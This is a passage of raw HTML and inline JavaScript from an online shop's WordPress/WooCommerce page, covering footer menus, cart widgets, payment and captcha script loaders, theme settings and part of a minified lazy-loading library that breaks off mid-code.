class="woodmart-nav-link"><span class="nav-link-text">Privacy Policy</span></a></li><li id="menu-item-1052159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1052159 item-level-0" ><a href="https://oolalaji.com/return-and-refund-policy/" class="woodmart-nav-link"><span class="nav-link-text">Return and Refund Policy</span></a></li><li id="menu-item-1052160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1052160 item-level-0" ><a href="https://oolalaji.com/shipping-policy/" class="woodmart-nav-link"><span class="nav-link-text">Delivery &amp; Shipping Policy</span></a></li><li id="menu-item-1052161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1052161 item-level-0" ><a href="https://oolalaji.com/terms-and-conditions/" class="woodmart-nav-link"><span class="nav-link-text">Terms And Conditions</span></a></li><li id="menu-item-1052162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1052162 item-level-0" ><a href="https://oolalaji.com/track-your-order/" class="woodmart-nav-link"><span class="nav-link-text">Track Your Order</span></a></li><li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://oolalaji.com/wishlist/" class="woodmart-nav-link">
<span class="nav-link-text">Wishlist</span>
</a></li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://oolalaji.com/compare/" class="woodmart-nav-link">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://oolalaji.com/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul></div><div class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar"><div class="wd-heading">
<span class="title">Shopping cart</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Close</a></div></div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div> <script type="litespeed/javascript">window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=!0;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled'</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/compare/","/my-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div> <script type="litespeed/javascript">var timeout_result;function show_wpcp_message(smessage){if(smessage!==""){var smessage_text='<span>Alert: </span>'+smessage;document.getElementById("wpcp-error-message").innerHTML=smessage_text;document.getElementById("wpcp-error-message").className="msgmsg-box-wpcp warning-wpcp showme";clearTimeout(timeout_result);timeout_result=setTimeout(hide_message,3000)}}
function hide_message(){document.getElementById("wpcp-error-message").className="msgmsg-box-wpcp warning-wpcp hideme"}</script> <style>@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}</style><style type="text/css">#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://oolalaji.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}</style><div class="wd-toolbar wd-toolbar-label-show" role="complementary" aria-label="Sticky toolbar"><div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
<a href="https://oolalaji.com/shop/">
<span class="wd-tools-icon"></span>
<span class="wd-toolbar-label">
Shop				</span>
</a></div><div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="My wishlist">
<a href="https://oolalaji.com/wishlist/">
<span class="wd-tools-icon">
</span>
<span class="wd-toolbar-label">
Wishlist				</span>
</a></div><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
<a href="https://oolalaji.com/cart/">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-toolbar-label">
Cart				</span>
</a></div><div class="wd-toolbar-link wd-tools-element wd-toolbar-item wd-tools-custom-icon wd-toolbar-link-1">
<a href="https://oolalaji.com/track-your-order/">
<span class="wd-toolbar-icon wd-tools-icon wd-icon wd-custom-icon">
<img data-lazyloaded="1" src="data:image/svg+xml;base64," width="96" height="26" data-src="https://oolalaji.com/wp-content/uploads/2025/12/Track.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" />											</span><span class="wd-toolbar-label">
Order					</span>
</a></div><div class="wd-header-my-account wd-tools-element wd-style-icon ">
<a href="https://oolalaji.com/my-account/">
<span class="wd-tools-icon"></span>
<span class="wd-toolbar-label">
My account				</span>
</a></div></div> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p></script> <style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */</style> <script id="wd-update-cart-fragments-fix-js-extra" type="litespeed/javascript">var wd_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_bc7339790a0b597573934954eb60dfa8","fragment_name":"wc_fragments_bc7339790a0b597573934954eb60dfa8","request_timeout":"5000"}</script> <script type="litespeed/javascript" data-src="https://sdk.cashfree.com/js/v3/cashfree.js?ver=4.7.8" id="wc-cashfree-checkout-js-js"></script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/oolalaji.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="awdr-main-js-extra" type="litespeed/javascript">var awdr_params={"ajaxurl":"https://oolalaji.com/wp-admin/admin-ajax.php","nonce":"c5f945d0df","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"1","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://oolalaji.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="wp-consent-api-js-extra" type="litespeed/javascript">var consent_api={"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]}</script> <script id="wp-consent-api-integration-js-before" type="litespeed/javascript">window.wc_order_attribution.params.consentCategory="marketing"</script> <script type="litespeed/javascript" data-src="https://www.google.com/recaptcha/api.js?render=6Lc6Hg8qAAAAAG7Z8VsKp3iuYw-MqygEK7G8CIQE&amp;ver=3.0" id="google-recaptcha-js"></script> <script id="wpcf7-recaptcha-js-before" type="litespeed/javascript">var wpcf7_recaptcha={"sitekey":"6Lc6Hg8qAAAAAG7Z8VsKp3iuYw-MqygEK7G8CIQE","actions":{"homepage":"homepage","contactform":"contactform"}}</script> <script id="woodmart-theme-js-extra" type="litespeed/javascript">var woodmart_settings={"menu_storage_key":"woodmart_35b06f924df2fce3ca57af5d2cef127a","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://oolalaji.com/cart/","ajaxurl":"https://oolalaji.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Close\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003EClose\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"no","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://oolalaji.com/","shop_url":"https://oolalaji.com/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_bc7339790a0b597573934954eb60dfa8","fragment_name":"wc_fragments_bc7339790a0b597573934954eb60dfa8","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://oolalaji.com/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"647ea5c700","wishlist_fragments_nonce":"7681640a06","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_78f998d50e6700b5c40ab69c880e42b7","wishlist_fragment_name":"woodmart_wishlist_fragments_78f998d50e6700b5c40ab69c880e42b7","wishlist_save_button_state":"no","counter_visitor_live_duration":"10000","counter_visitor_ajax_update":"no","counter_visitor_live_mode":"yes","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://oolalaji.com/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"fcef8be649","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};var woodmart_page_css={"wd-style-base-css":"https://oolalaji.com/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://oolalaji.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-lazy-loading-css":"https://oolalaji.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css","wd-revolution-slider-css":"https://oolalaji.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-elementor-base-css":"https://oolalaji.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-woocommerce-base-css":"https://oolalaji.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://oolalaji.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://oolalaji.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://oolalaji.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-opt-free-progress-bar-css":"https://oolalaji.com/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https://oolalaji.com/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css","wd-woo-single-prod-el-base-css":"https://oolalaji.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://oolalaji.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://oolalaji.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-opt-carousel-disable-css":"https://oolalaji.com/wp-content/themes/woodmart/css/parts/opt-carousel-disable.min.css"}</script> <script type="litespeed/javascript" data-src="https://challenges.cloudflare.com/turnstile/v0/api.js?render=auto" id="cfturnstile-js"></script> <script type="litespeed/javascript" data-src="https://oolalaji.com/wp-content/plugins/simple-cloudflare-turnstile/js/disable-submit.js" id="cfturnstile-js-js"></script> <script id="wp-data-js-after" type="litespeed/javascript">(function(){var userId=0;var storageKey="WP_DATA_USER_"+userId;wp.data.use(wp.data.plugins.persistence,{storageKey:storageKey})})()</script> <script type="litespeed/javascript" data-src="https://oolalaji.com/wp-content/plugins/simple-cloudflare-turnstile/js/integrations/woocommerce.js" id="cfturnstile-woo-js-js"></script> <script type="litespeed/javascript" data-src="https://sdk.cashfree.com/js/widget/1.0.1/cashfree-widget.prod.js" id="cf-woocommerce-js-js"></script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}}</script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."}</script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_bc7339790a0b597573934954eb60dfa8","fragment_name":"wc_fragments_bc7339790a0b597573934954eb60dfa8","request_timeout":"5000"}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in 